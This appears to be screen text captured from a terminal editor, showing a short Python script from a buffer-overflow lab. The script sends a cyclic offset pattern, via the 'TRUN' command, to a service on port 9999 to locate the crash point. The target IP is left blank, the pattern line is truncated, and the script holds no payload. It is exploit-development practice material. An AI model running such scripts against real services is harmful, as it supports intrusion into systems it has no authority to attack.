 GNU nano 5.4 offset.py *
import sys, socket
# we paste the pattern in the offset
offset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('' , 9999)) # windows ip to be given
s.send(('TRUN /.:/' + offset))
s.close()
except:
print "Error connecting to the server "
sys.exit()
# chmod  +x offset.py